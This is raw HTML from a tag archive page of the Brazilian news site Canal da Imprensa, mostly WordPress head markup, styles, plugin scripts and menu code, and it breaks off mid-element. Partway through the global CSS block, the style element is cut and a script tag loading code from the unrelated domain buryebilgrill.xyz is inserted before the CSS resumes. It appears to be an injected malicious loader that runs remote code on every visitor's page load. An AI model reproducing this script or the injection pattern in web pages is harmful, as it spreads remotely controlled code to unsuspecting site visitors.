

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canaldaimprensa.com.br/tag/brasilia/
body_size: 10693
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="pt-BR">
<!--<![endif]-->

<head>
        
<!-- version of GoodDayNews: 2.2 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=1" />
<!-- IE 8 and older -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- Enable Startup Image for iOS Home Screen Web App -->
<meta name="apple-mobile-web-app-capable" content="yes" />
<!-- Favicon -->
<link rel="shortcut icon" id="favicon" type="image/png" href="http://canaldaimprensa.site-oficial.ws/wp-content/uploads/2017/02/índice.png">
<!-- Feed -->
<link rel="alternate" type="application/rss+xml" title="Canal da ImprensaFeed" href="https://canaldaimprensa.com.br/feed/"> 
<!-- Custom Script Header start --><script>(function(){
        //your code
    })();</script>		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos #brasilia &#8211; Canal da Imprensa</title>
	<link rel="canonical" href="https://canaldaimprensa.com.br/tag/brasilia/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos #brasilia &#8211; Canal da Imprensa" />
	<meta property="og:url" content="https://canaldaimprensa.com.br/tag/brasilia/" />
	<meta property="og:site_name" content="Canal da Imprensa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@abj_noticias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://canaldaimprensa.com.br/tag/brasilia/","url":"https://canaldaimprensa.com.br/tag/brasilia/","name":"Arquivos #brasilia &#8211; Canal da Imprensa","isPartOf":{"@id":"https://canaldaimprensa.com.br/#website"},"primaryImageOfPage":{"@id":"https://canaldaimprensa.com.br/tag/brasilia/#primaryimage"},"image":{"@id":"https://canaldaimprensa.com.br/tag/brasilia/#primaryimage"},"thumbnailUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/10/Legia%CC%83o-Urbana.jpeg","breadcrumb":{"@id":"https://canaldaimprensa.com.br/tag/brasilia/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://canaldaimprensa.com.br/tag/brasilia/#primaryimage","url":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/10/Legia%CC%83o-Urbana.jpeg","contentUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/10/Legia%CC%83o-Urbana.jpeg","width":512,"height":246,"caption":"Banda Legião Urbana"},{"@type":"BreadcrumbList","@id":"https://canaldaimprensa.com.br/tag/brasilia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://canaldaimprensa.com.br/"},{"@type":"ListItem","position":2,"name":"#brasilia"}]},{"@type":"WebSite","@id":"https://canaldaimprensa.com.br/#website","url":"https://canaldaimprensa.com.br/","name":"Canal da Imprensa","description":"Informação é Responsabilidade","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canaldaimprensa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Canal da Imprensa &raquo; #brasilia" href="https://canaldaimprensa.com.br/tag/brasilia/feed/" />

 <!-- Open Graph protocol by JaW -->
<meta property='fb:app_id' content='422406224817975'>
<meta name="format-detection" content="telephone=no"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canaldaimprensa.com.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canaldaimprensa.com.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://canaldaimprensa.com.br/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://canaldaimprensa.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashresp-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashshare-responsive/assets/css/mashresp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='template_min-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeoptions-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jaw-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CLato%3A400%2C700' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='old-ie-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/old-ie.min.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
<![endif]-->
<noscript><link rel='stylesheet' id='jaw_noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
</noscript><script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/canaldaimprensa.com.br\/que-pais-e-esse\/","title":"Que+pa%C3%ADs+%C3%A9+esse%3F","image":"https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/10\/Legia%CC%83o-Urbana.jpeg","desc":"Legi\u00e3o Urbana continua sendo exemplo quando o tema \u00e9 m\u00fasica e pol\u00edtica.\r\n\r\n\r\n\r\nBruna Moledo\r\n\r\n\r\n\r\n\u00a0\u00a0\u00a0Com mais de 3 milh\u00f5es de ouvintes mensais no Spotify, a banda Legi\u00e3o Urbana continua reunindo f\u00e3s por todo o Brasil, mesmo ap\u00f3s \u2026","hashtag":"","subscribe":"content","subscribe_url":"#","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"ce87611754","postid":"","servertime":"1769293330","ajaxurl":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/canaldaimprensa.com.br\/wp-json\/pvc\/v1","ajax_url":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php","security":"412166017b","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://canaldaimprensa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://canaldaimprensa.com.br/wp-json/wp/v2/tags/1123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canaldaimprensa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="Redux 4.4.15" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canaldaimprensa.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
	<!-- Não existe versão amphtml disponível para essa URL. --><link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EEHKCLN9HS"></script>
        <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'G-EEHKCLN9HS');
        </script>
</head>

<body class="archive tag tag-brasilia tag-1123 custom-background fullwidth custom jaw-hide-image jaw-image-use-placeholder logged-out cat-default wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
        <!--[if lt IE 9]>
            <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
            You are using an outdated version of Internet Explorer.  For security reasons you should upgrade your browser. Please go to Windows Updates and install the latest version.            </div>
        <![endif]-->
        <noscript>
                <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
                        Please turn the Javascript on.                </div>
        </noscript>
                <div class="body-content no-pattern jaw_image_cropping_1 jaw_image_hover_type_zoomie jaw_input_effect_ jaw_to_top_mobile_tablet jaw_prettyphoto_gallery_0 jaw-showup-video-on jaw-isotop-on">
                                <div id="container" class="container" role="document">

                        <div class="totop-button" id="totop" >
    <i class="jaw-icon-arrow-slide-up"></i>
</div>
<div class="mobile-main-menu mobile-menu-preset-ts_1490125461495">
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-open-mobile-menu jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div> 
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <nav class="jaw-mobile-menu-nav" role="navigation">
                <section> 
                        <div id="jaw-mobile-menu" class="jaw-menu-mobile-bar children"><ul class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/" class="">Home</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/sobre/" class="">Sobre o Site</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/quem-somos/" class="">Quem Somos</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/" class="">Edições Anteriores</a></li></ul></div>                        <div class="clear"></div>
                </section>
                </nav>
        </div>
        <div class="jw-close-mobile-menu">
        </div>
</div>
<div class="mobile-main-menu mobile-user-content mobile-menu-preset-ts_1490125461495">
        <div class="jw-close-login">
        </div>
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-close-login jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div>
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <div class="jaw-user-panel ">
        <div class="jaw-user-buttons mobile-menu-item np-user-loggedin">
        <div class="jaw-user-login">
                            <div class="jaw-user-loggedout">
                                        <div class="jaw-user-item">
                        <div class="jaw-user-button jaw_button jaw-user-log-in-mobile btn">
                            <a href="#" title="login">Log In</a>
                        </div>
                       
                    </div>
                </div>
                    </div>
        
            <ul class="sub-menu logged-out-menu depth-0">

                <li class="menu-item jaw-register-mobile-content menu-item-type-custom mobile-menu-item">

                    <div class="jaw-user-content-register jaw-user-content ">
                                            </div>
                </li>
                <li class="menu-item jaw-login-mobile-content menu-item-type-custom mobile-menu-item">

                     <div class="jaw-user-content-login jaw-user-content">
                             
<div class="row">
    <div class="col-lg-12">
        <div class="jaw_login">
                                            <div class="login-content" >
                    <div class="login">
